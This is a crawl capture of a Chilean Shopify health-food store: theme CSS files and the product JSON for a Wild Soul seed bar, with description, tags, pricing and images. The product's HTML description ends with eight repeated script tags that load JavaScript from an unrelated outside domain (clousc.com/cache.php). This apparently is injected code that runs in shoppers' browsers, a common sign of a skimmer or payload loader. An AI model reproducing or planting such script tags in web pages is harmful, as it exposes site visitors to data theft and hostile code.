span{position:relative;top:-1px}.site-nav.style--classic .submenu.normal-menu .has-babymenu:hover .babymenu,.site-nav.style--classic .submenu.normal-menu .has-babymenu.focus .babymenu{opacity:1;visibility:visible;clip-path:polygon(0 0,100% 0,100% 100%,0% 101%);transition:opacity 10ms linear,visibility 10ms linear,clip-path .14s ease-in-out}html[dir=rtl] .site-nav.style--classic .submenu.normal-menu .has-babymenu:hover .babymenu,html[dir=rtl] .site-nav.style--classic .submenu.normal-menu .has-babymenu.focus .babymenu{clip-path:polygon(0% 0,100% 0,100% 100%,0% 101%)}.site-nav.style--classic .submenu.normal-menu .has-babymenu:hover .babymenu li,.site-nav.style--classic .submenu.normal-menu .has-babymenu.focus .babymenu li{opacity:1;transform:translateY(0);transition:.12s linear 80ms}.site-nav.style--classic .submenu.normal-menu .babymenu-faux{display:none}.site-nav.style--classic .submenu.normal-menu .has-babymenu a{display:flex}.site-nav.style--classic .submenu.mega-menu{left:0;width:100%;padding:calc(var(--header-vertical-space) * 1.5) 0 var(--header-vertical-space);display:flex}html[dir=rtl] .site-nav.style--classic .submenu.mega-menu{left:0}@media screen and (min-width: 1361px){.site-nav.style--classic .submenu.mega-menu{width:100vw;max-width:100%;margin-inline-start:0;-webkit-margin-start:0}}.site-nav.style--classic .submenu.mega-menu .submenu-masonry{display:flex;flex-wrap:wrap;margin-inline-start:-.9375rem;-webkit-margin-start:-.9375rem}.site-nav.style--classic .submenu.mega-menu .submenu-masonry.with-promotion .mega-link{width:33.33%}.site-nav.style--classic .submenu.mega-menu .submenu-masonry.without-promotion{width:100%}.site-nav.style--classic .submenu.mega-menu .submenu-masonry.without-promotion .mega-link{width:25%}.site-nav.style--classic .submenu.mega-menu .submenu-masonry>.mega-link>.menu-link,.site-nav.style--classic .submenu.mega-menu .mega-link.has-promotion>.menu-link{margin-bottom:.9375rem;display:block}.site-nav.style--classic .submenu.mega-menu .mega-link.has-promotion{margin-inline-start:.9375rem;-webkit-margin-start:.9375rem;padding:0!important}.site-nav.style--classic .submenu.mega-menu .submenu-holder{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}.site-nav.style--classic .submenu.mega-menu .submenu-holder:not(.container--large){margin-bottom:-1.875rem}.site-nav.style--classic .submenu.mega-menu .submenu-holder .mega-link>.menu-link{padding:.625rem;margin:-.625rem 0 0 -.625rem}.site-nav.style--classic .submenu.mega-menu .icon{display:none}.site-nav.style--classic .submenu.mega-menu .menu-link{line-height:1;font-weight:var(--font-weight-body-bold);text-transform:none;padding:0}.site-nav.style--classic .submenu.mega-menu .babymenu{margin-top:.5rem}.site-nav.style--classic .submenu.mega-menu .babymenu li{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.site-nav.style--classic .submenu.mega-menu .babymenu .menu-link{font-weight:var(--font-weight-body);padding:6px 10px;margin-inline-start:-10px;-webkit-margin-start:-10px;line-height:1.2}.site-nav.style--classic .submenu.mega-menu .has-babymenu>.menu-link{color:var(--color-text-header)!important}.site-nav.style--classic .babymenu li{display:block;margin:0;line-height:1}.site-nav.style--classic .babymenu .menu-link{padding:0}.menu-promotion{width:100%;text-align:center;min-height:12.5rem;position:relative;display:flex}.menu-promotion:before,.menu-promotion:after{display:none}.menu-promotion .menu-promotion-title{position:relative;z-index:1;display:block}.menu-promotion .menu-promotion-content{flex-direction:column}.menu-promotion .menu-promotion-button{border-color:transparent!important}.menu-promotion .menu-promotion-background-image{z-index:-1}.menu-promotion .menu-promotion-background-image:after{content:"";opacity:.3}.menu-promotion .menu-promotion-background-image img{object-fit:cover}.header-container.fix{position:fixed;padding:0;top:0!important;transform:translateY(-100%);transition:none!important;width:100%;background:var(--color-background-header)}.header-container.fix.ready{transition:left .5s ease-in-out,transform .1s linear!important}@media screen and (max-width: 474px){.header-container.fix.ready{transition:left .3s ease-in-out,transform .1s linear!important}}.header-container.fix.animate{transform:translateY(0)}.header-container.fix .logo-img{max-height:40px!important}.header-container.fix .header__top{padding-top:1.25rem;padding-bottom:1.25rem;--header-logo: 20px}@media screen and (max-width: 1023px){.site-header .mobile-menu-button{order:0;margin-inline-start:-.625rem;-webkit-margin-start:-.625rem}.site-header .mobile-menu-button svg path{fill:var(--color-text-header)}.site-header .logo{order:1;flex:auto;text-align:center;padding:0 1.5rem;justify-content:center}.site-header .mobile-cart-button{order:2;position:relative;cursor:pointer}.site-header .mobile-cart-button svg path{stroke:var(--color-text-header)}.site-header .mobile-cart-button svg .circle{fill:var(--color-text-header)}.site-header .mobile-cart-button span{position:absolute;top:.25rem;right:.25rem;background:var(--color-text-header);color:var(--color-foreground-header);font-weight:var(--font-weight-body-bold);width:16px;height:16px;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:calc(9px / 16 * var(--base-body-size) + 0px)}.site-header .mobile-menu-button,.site-header .mobile-cart-button{width:40px;height:40px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.hide-border-on-portable{border-bottom:0}.mobile-search{padding-bottom:var(--header-vertical-space)}.mobile-search .site-search-handle,.mobile-search form,.mobile-search input{width:100%}.mobile-search .site-search-handle{height:100%}html[dir=rtl] .mobile-search .site-search-handle .button__icon{right:.75rem}html[dir=ltr] .mobile-search .site-search-handle .button__icon{left:.75rem}.mobile-search .site-search-handle input{height:2.5rem;font-size:1rem;padding-inline-start:2.6875rem;-webkit-padding-start:2.6875rem}.mobile-search .search-results-container:not(:empty){margin-top:1.875rem;max-width:100%}.mobile-search .search-results-container:not(:empty):before{margin-inline-start:.875rem;-webkit-margin-start:.875rem}.no-header-blocks{display:none}}.button--solid .circle{fill:var(--color-foreground-header)}.no-touchevents .button--solid:hover .circle{fill:var(--color-foreground-accent-header)}@media screen and (max-width: 1023px){.header-container--top{order:0}.header-container--bottom.mobile-search{order:1}.header-container--bottom.show-header-actions-on-mobile{order:2}.show-header-actions-on-mobile{background:transparent;width:100%}.show-header-actions-on-mobile.ontop{position:absolute;bottom:0;transform:translateY(100%)}html[dir=rtl] .show-header-actions-on-mobile.ontop{right:0}html[dir=ltr] .show-header-actions-on-mobile.ontop{left:0}.show-header-actions-on-mobile .header-links,.show-header-actions-on-mobile .scrollable-navigation-button{display:none}.show-header-actions-on-mobile .header-actions{width:calc(100% + .75rem);margin-inline-start:-.375rem;-webkit-margin-start:-.375rem;justify-content:space-between;flex-wrap:wrap}.show-header-actions-on-mobile .header-actions>*{display:inline-flex;margin:.375rem}.show-header-actions-on-mobile .header-actions .header-info-block{height:auto}.show-header-actions-on-mobile .header-actions .header-info-block__image{margin-inline-end:.625rem}.show-header-actions-on-mobile .header-actions .header-info-block__image svg,.show-header-actions-on-mobile .header-actions .header-info-block__image img{width:1.75rem!important;height:1.75rem!important}.show-header-actions-on-mobile .header-actions .header-info-block__title{font-size:calc(14px / 16 * var(--base-body-size) + 0px);font-weight:var(--font-weight-body-bold)}.show-header-actions-on-mobile .header-actions .header-info-block__text .icon{margin-inline-start:.3125rem;-webkit-margin-start:.3125rem;transform:scale(.9)}.show-header-actions-on-mobile .header-actions:before{display:none}}.header__top--password-page{display:grid;grid-template-columns:1fr 1fr}@media screen and (max-width: 1023px){.header__top--password-page{display:block;text-align:center}}.header__top--password-page .logo{order:0}@media screen and (max-width: 1023px){.header__top--password-page .logo{display:inline-block}}.modal-login-cta{display:inline-flex;align-items:end;gap:.625rem;line-height:1;justify-self:end}@media screen and (max-width: 1023px){.modal-login-cta{margin-top:var(--gutter-regular);display:inline-flex;width:100%;justify-content:center}}@media screen and (max-width: 767px){announcement-bar{overflow-x:hidden}}.announcement-bar{display:grid;align-items:center;min-height:2.5rem;grid-template-columns:27% 46% 27%}@media screen and (max-width: 767px){.announcement-bar{grid-template-columns:1fr}}.announcement-bar__social-icons{padding-inline-end:1.25rem}.announcement-bar__localization-forms{padding-inline-start:1.25rem;-webkit-padding-start:1.25rem}.announcement-bar__content{position:relative;min-height:2.5rem;align-items:center;display:flex}.announcement-bar__content .announcement{width:100%;flex-shrink:0;text-align:center;scroll-snap-align:start;line-height:1.1;display:flex;align-items:center;justify-content:center;padding:.3125rem 1.25rem;font-size:calc(14px / 16 * var(--base-body-size) + 0px);cursor:default}.announcement-bar__content-nav{position:absolute;width:2.5rem;height:2.5rem;top:0;display:flex;align-items:center;justify-content:center;cursor:pointer}.announcement-bar__content-nav--left svg{transform:rotate(90deg)}html[dir=rtl] .announcement-bar__content-nav--left{right:-1.25rem}html[dir=ltr] .announcement-bar__content-nav--left{left:-1.25rem}.announcement-bar__content-nav--right svg{transform:rotate(-90deg)}html[dir=rtl] .announcement-bar__content-nav--right{left:-1.25rem}html[dir=ltr] .announcement-bar__content-nav--right{right:-1.25rem}html[dir=rtl] .announcement-bar__content-nav{transform:scale(-1)}.announcement-bar__content-nav--disabled{opacity:.36;pointer-events:none}.announcement-bar__slider{-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory;overflow-x:auto;display:flex;width:100%;flex-shrink:0}.announcement-bar__localization-form{display:flex;justify-content:flex-end;align-items:center;padding-inline-start:1.25rem;-webkit-padding-start:1.25rem}.announcement-bar__localization-form .localization-form{justify-content:flex-end}@media screen and (max-width : 768px){html body .container--large .announcement-bar{grid-template-columns:100%}}.sticky-header{position:fixed;top:0;left:0;width:100%;background:var(--color-background-header);color:var(--color-text-header);z-index:999;transform:translateY(-100%);visibility:hidden;opacity:0}.sticky-header a.header-info-block{color:var(--color-text-header)}.sticky-header.show{visibility:visible;opacity:1;transform:translateY(0);transition:transform .2s linear;box-shadow:0 2px 10px 2px #0000000f;border-bottom:1px solid var(--color-borders-header)}.sticky-header .header__bottom{border-bottom:0;position:initial}.sticky-header .header__top{display:none}@media screen and (max-width: 1023px){.sticky-header .header__top{display:flex;flex-direction:row}.sticky-header .header__top .logo-img{height:40px!important}}.site-nav.style--classic .submenu:after{z-index:0}.site-nav.style--classic .submenu .submenu-holder{position:relative;z-index:1}@media screen and (max-width: 767px){.header-actions .header-info-block__image .bm-b-logo-img-link img{width:45px!important;height:45px!important}}html body .menu-promotion-background-image img{border-radius:8px 8px 0 0!important;display:block;width:100%!important;height:100%!important;max-width:200px;margin:0 auto;text-align:center}html body .site-nav a{display:block;margin:0 auto}.site-nav.style--classic .submenu.mega-menu .submenu-masonry.with-promotion{width:80%}.site-nav.style--classic .submenu.mega-menu .submenu-holder .mega-link{padding:0 .9375rem 1.875rem;position:relative;width:20%}mobile-navigation .site-nav ul a.mega-menu-img,.menu-promotion-text-content a{border-bottom:none!important}html[dir=ltr] .menu-promotion .menu-promotion-background-image img{left:0;right:0}@media screen and (max-width: 1023px){html body .menu-promotion-text-content{max-width:280px;margin:0 auto}html body .menu-promotion-background-image img{max-width:200px}}
/*# sourceMappingURL=/cdn/shop/t/372/assets/section-header.css.map?v=101710017666445770451766579401 */


--- FILE ---
content_type: text/css
request_url: https://thewildfoods.com/cdn/shop/t/372/assets/component-toggle.css?v=113602639625437293141766579401
body_size: 654
content:
toggle-tab{display:block;margin-bottom:0!important}toggle-tab+toggle-tab{border-top:1px solid var(--color-borders-main)}toggle-tab.opened .toggle__title{cursor:pointer;pointer-events:all}toggle-tab.opened .toggle__title .toggle__icon{transform:rotate(180deg)}toggle-tab.opened .toggle__title+.toggle__content{display:block}.toggle__title{width:100%;position:relative;padding:1.1875rem 0;cursor:pointer;font-weight:var(--font-weight-body-bold);transition:all .1s linear;display:flex;align-items:center;justify-content:space-between}.toggle__title .toggle__icon{flex-shrink:0}.toggle__title .toggle__icon svg *{transition:all .1s linear;fill:var(--color-text-main)}.toggle__title+.toggle__content{padding-bottom:1.1875rem;display:none}.toggle__content{overflow-x:auto}.toggle--faq{transition:all .1s linear}.no-touchevents .toggle--faq:hover{background-color:var(--color-fourth-background-main)}.toggle--faq.opened{background-color:var(--color-third-background-main)}.toggle--faq .toggle__content{padding-inline-start:calc(var(--gutter-regular) * .8 + .8125rem + var(--gutter-small));-webkit-padding-start:calc(var(--gutter-regular) * .8 + .8125rem + var(--gutter-small));padding-inline-end:calc(13px + var(--gutter-small));padding-top:var(--gutter-regular);padding-bottom:var(--gutter-regular);border-top:solid 1px var(--color-borders-main)}.toggle--faq .toggle__content figure{max-width:100%}.toggle--faq .toggle__subtitle{display:flex;align-items:center;gap:.3125rem;margin-top:.1875rem}.toggle--faq .toggle__subtitle svg{width:1.25rem;height:1.25rem;overflow:visible}.toggle--faq .toggle__subtitle svg *{stroke:var(--color-text-main);stroke-width:.25rem}.toggle--faq .toggle__title{display:grid;grid-template-columns:.8125rem 1fr max-content;grid-template-areas:"toggle-icon heading button";font-weight:var(--font-weight-body);gap:var(--gutter-small);padding-inline-start:calc(var(--gutter-regular) * .8);-webkit-padding-start:calc(var(--gutter-regular) * .8);padding-inline-end:calc(var(--gutter-regular) * .8)}.toggle--faq .toggle__title>.button{grid-area:button}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3{padding-top:25px}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 toggle-group{display:flex;flex-wrap:wrap;width:100%;border:1px solid #dfdfdf}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 toggle-tab.toggle.toggle--faq{width:25%}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 toggle-tab.toggle.toggle--faq .toggle__title{max-height:83px;border-right:1px solid #dfdfdf}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .element--has-border{border-color:snow;border-style:none}section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .toggle--faq:hover{background-color:#fff}section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .toggle__title:hover{background-color:#f3f3f3cc}section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .toggle__content{border-left:1px solid #a19f9f;border-bottom:1px solid #a19f9f;border-right:1px solid #a19f9f;padding:18px!important;background-color:#f3f3f3cc}@media screen and (max-width: 767px){.toggle--faq .toggle__title{grid-template-columns:.8125rem 1fr;grid-template-areas:"toggle-icon heading" "button ."}.toggle--faq .toggle__title>.button{width:max-content}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 toggle-tab.toggle.toggle--faq{width:50%}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .toggle__content{position:absolute;background:#fff;opacity:1;z-index:1}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 toggle-tab{position:relative}html body section#shopify-section-template--15897170641092__dd583a7b-b7fc-429b-83ce-ba3bbe2e64d3 .element--border-radius{overflow:visible}}.toggle--faq .toggle__heading{grid-area:heading}.toggle--faq .toggle__heading span{display:inline-block;width:100%}.toggle--faq .toggle__icon-alternate{grid-area:toggle-icon;align-self:start}.toggle--faq .toggle__icon-alternate path{fill:var(--color-text-main)}.toggle--faq .toggle__icon--minus,.toggle--faq.opened .toggle__icon--plus{display:none}.toggle--faq.opened .toggle__icon--minus{display:block}.faq-layout{display:grid;grid-template-columns:2fr 1fr;gap:var(--grid-gap)}@media screen and (max-width: 1023px){.faq-layout{grid-template-columns:100%}}.contact-cell{padding:calc(var(--gutter-regular) * 1.5)}.contact-cell input,.contact-cell textarea{width:100%}@media screen and (min-width: 1024px){.contact-cell{position:sticky;top:1.25rem}}html body section.content-toggles-section{display:flex;justify-content:center;align-items:flex-start;padding:15px 0}html body section.content-toggles-section .mount-toggles{width:50%}section#shopify-section-template--15897170641092__e8e0f0d5-0890-4869-9e2e-0d178598b4f2 .container--vertical-space{margin-top:20px;padding-left:0}section#shopify-section-template--15897170641092__e8e0f0d5-0890-4869-9e2e-0d178598b4f2 .gutter-bottom--page{margin-bottom:75px}@media only screen and (max-width: 1308px){section#shopify-section-template--15897170641092__e8e0f0d5-0890-4869-9e2e-0d178598b4f2 .gutter-bottom--page{margin-bottom:50px}}@media only screen and (max-width: 767px){html body section.content-toggles-section{flex-direction:column}html body section.content-toggles-section .mount-toggles{width:100%}section#shopify-section-template--15897170641092__e8e0f0d5-0890-4869-9e2e-0d178598b4f2 .container--vertical-space{padding-left:20px}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 toggle-group{display:flex;flex-wrap:wrap;width:100%;border:1px solid #d1d1d1}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 toggle-tab.toggle.toggle--faq{width:50%}section#shopify-section-template--15897170641092__e8e0f0d5-0890-4869-9e2e-0d178598b4f2 .gutter-bottom--page{margin-bottom:20px}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 .toggle__content{position:absolute;background:#fff;border:1px solid #d7d7d7;opacity:1;z-index:999}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 toggle-tab{position:relative}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 .element--border-radius{overflow:visible}section#shopify-section-template--15897170641092__663e5837-c273-44eb-b90c-b621dd707152 .toggle__title{border-right:1px solid #d1d1d1;max-height:69px}}div#shopify-section-template--15897170641092__81473a97-d18f-470a-b5db-9244cd305eae.mount-css-slider{background:#f6f6f6}div#shopify-section-template--15897170641092__81473a97-d18f-470a-b5db-9244cd305eae.mount-css-slider .container--large{padding-top:30px}div#shopify-section-template--15897170641092__81473a97-d18f-470a-b5db-9244cd305eae.mount-css-slider .card__icon,div#shopify-section-template--15897170641092__81473a97-d18f-470a-b5db-9244cd305eae.mount-css-slider .element--body-bgc{background:#f6f6f6}
/*# sourceMappingURL=/cdn/shop/t/372/assets/component-toggle.css.map?v=113602639625437293141766579401 */


--- FILE ---
content_type: text/css
request_url: https://thewildfoods.com/cdn/shop/t/372/assets/component-product-item.css?v=118250249915574117531766579401
body_size: 316
content:
.product-item{overflow:visible}.product-item__image-figure{border-radius:var(--border-radius-cards) var(--border-radius-cards) 0 0;transition:opacity .3s linear,visibility .3s linear!important}.product-item__image--no-text .product-item__image-figure{border-radius:var(--border-radius-cards)}.product-item__image-figure--secondary,.no-touchevents .product-item__image--has-secondary:hover .product-item__image-figure--primary{opacity:0;visibility:hidden}.no-touchevents .product-item__image--has-secondary:hover .product-item__image-figure--secondary{opacity:1;visibility:visible}div+.equalize-white-space{margin-top:-.1875rem}.product-item__price span{width:auto}.product-item__price span:not(:first-child){padding-inline-start:.5rem;-webkit-padding-start:.5rem}.product-item__price span:empty{display:none}.product-item__price .product-price--unit{display:block;padding-inline-start:0!important;-webkit-padding-start:0!important;opacity:.76;font-size:80%;margin-top:-.125rem;margin-bottom:.125rem}.product-item__text{display:flex;flex-direction:column;justify-content:stretch}.product-item__text.text-align--center{align-items:center}.product-item__text.text-align--right{align-items:flex-end}.product-item__text:empty{display:none}.product-item__quick-buy{width:100%}.product-item__quick-buy .add-to-cart-preloader svg circle{stroke:var(--color-text-cards)}.product-item__title+.product-item__quick-buy{margin-top:.5rem}.product-item__title:last-child{margin-bottom:.5rem}.product-item__text+.product-item__quick-buy{margin-top:.25rem}.product-item__local-availability .alert{background:transparent;border:none;padding:0;margin:0}.product-item__local-availability .alert:before{width:.625rem;height:.625rem;margin-inline-end:.3125rem;top:.0625rem}.product-item__local-availability .alert.alert--note:before{border-color:var(--color-text-cards)}.product-item__badges{position:absolute;top:var(--gutter-small);pointer-events:none}html[dir=rtl] .product-item__badges{left:var(--gutter-small)}html[dir=ltr] .product-item__badges{right:var(--gutter-small)}.product-item__badge{clear:both;float:right;margin-bottom:calc(var(--gutter-small) / 2);width:auto;padding-inline-start:.4375rem;-webkit-padding-start:.4375rem;padding-inline-end:.4375rem;height:1.5rem;border-radius:.1875rem;background-color:#bbb;line-height:1.5rem;text-transform:uppercase}.product-item__icons{display:flex;flex-wrap:wrap;gap:.625rem 0}.star-rating{font-size:0;width:100%;height:1rem;display:grid;grid-template-columns:max-content auto;align-items:center;gap:.625rem}.star-rating__stars{background-repeat:repeat-x;font-size:0;display:inline-block;text-align:start}.star-rating__stars-active{display:inline-block;font-size:0;height:.875rem;background-repeat:repeat-x}html body.bm-klaviyo-bis .bm-klaviyo-collection-bis .klaviyo-button-container{position:relative!important;opacity:1!important}html body.bm-klaviyo-bis .bm-klaviyo-collection-bis .klaviyo-button-container .klaviyo-bis-trigger{text-align:center;display:inline-block;border-style:solid;border-radius:var(--border-radius-buttons);transition:all .1s linear;font-weight:var(--font-weight-buttons);line-height:1.25;cursor:pointer;border-width:var(--border-width-buttons);padding:var(--button-padding-regular)!important;background:#f5a800;border-color:#f5a800}html body.bm-klaviyo-bis .bm-klaviyo-collection-bis .klaviyo-button-container .klaviyo-bis-trigger+.klaviyo-bis-trigger{display:none!important}@media screen and (max-width: 1023px){html body.bm-klaviyo-bis .bm-klaviyo-collection-bis .klaviyo-button-container .klaviyo-bis-trigger{font-size:calc(16px / 16 * var(--base-body-size) + 0px)}}@media screen and (min-width: 1024px){html body.bm-klaviyo-bis .bm-klaviyo-collection-bis .klaviyo-button-container .klaviyo-bis-trigger{font-size:calc(18px / 16 * var(--base-body-size) + 0px)}}.card__image.product-item__image.variation,.variant-products.hidden,.product-item.hidden{display:none}.variant-products{display:flex;gap:5px}.variant-product img{max-width:100%;height:auto;object-fit:cover}.variant-product.variant-active img{outline:2px solid}
/*# sourceMappingURL=/cdn/shop/t/372/assets/component-product-item.css.map?v=118250249915574117531766579401 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thewildfoods.com/collections/barritas-wild-soul/products/soul-bar-semillas-ancestrales-35-grs-5-u.js
body_size: 1432
content:
{"id":6815078580420,"title":"Soul Bar Semillas Ancestrales 5 unidades","handle":"soul-bar-semillas-ancestrales-35-grs-5-u","description":"\u003cp\u003e¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! \u003cbr\u003eCreada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVegano\u003c\/li\u003e\n\u003cli\u003eSin azúcar añadida\u003c\/li\u003e\n\u003cli\u003eLibre de sellos\u003c\/li\u003e\n\u003cli\u003eSin aditivos\u003cbr\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eNuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003ePueden haber packagings en circulación con pequeñas variaciones gráficas.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-06-11T12:17:34-04:00","created_at":"2021-08-18T13:30:37-04:00","vendor":"Wild Soul","type":"Barritas Wild Soul","tags":["20%nutritionpartners","60_trabajador","amigosyfamily","Bajo en sodio","barra","catalogo_otros","cereales","chía","colacion","cornershop","cruda","dcto_tienda","descuentotienda","Endulzado con dátiles","Fabricado en Chile","Frutas","hide-alto_lascondes-40404328284356","hide-antofagasta-40404328284356","hide-mall_sport-40404328284356","hide-parque_arauco-40404328284356","hide-trebol-40404328284356","hide-vespucio-40404328284356","hide-vitacura-40404328284356","i_Avena","i_Canela","i_Chía","i_Dátiles","i_Fruta","i_Harina de Linaza","i_Linaza","i_Manzana","i_Semillas","influencer30","lsv","menos de 100 calorías","natural","Naturales","OGCC","Quiebre Stock Alto Las Condes","Quiebre Stock Antofagasta","Quiebre Stock Arauco Maipu","Quiebre Stock Mall Plaza La Serena","Quiebre Stock Mall Plaza Norte","Quiebre Stock Mall Plaza Oeste","Quiebre Stock Mall Plaza Trebol","Quiebre Stock Mall Plaza Vespucio","Quiebre Stock Mall Sport","Quiebre Stock Parque Arauco (Arauco Pick-Up)","Quiebre Stock Portal Rancagua","raw","Receta abierta","semillas","sidiscount","Sin aditivos","Sin azúcar añadida","Sin colesterol","Sin grasas saturadas","Sin grasas trans","sin lactosa","Sin preservantes","Sin sellos","Soul Bar","un_5 unidades","Vegana","Vegano","Wild Soul"],"price":372000,"price_min":372000,"price_max":372000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40404328284356,"title":"5 unidades","option1":"5 unidades","option2":null,"option3":null,"sku":"30113","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soul Bar Semillas Ancestrales 5 unidades - 5 unidades","public_title":"5 unidades","options":["5 unidades"],"price":372000,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"7804673910481","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433","\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433","\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","options":[{"name":"Tamaño","position":1,"values":["5 unidades"]}],"url":"\/products\/soul-bar-semillas-ancestrales-35-grs-5-u","media":[{"alt":null,"id":30724324229316,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","width":1080},{"alt":"Barrita sabor Mix de Semillas 5 unidades Wild Soul","id":30045392208068,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433","width":1080},{"alt":"Barrita sabor Mix de Semillas 5 unidades Wild Soul","id":30045391487172,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433","width":1080},{"alt":null,"id":33262878326980,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2964\/0212\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
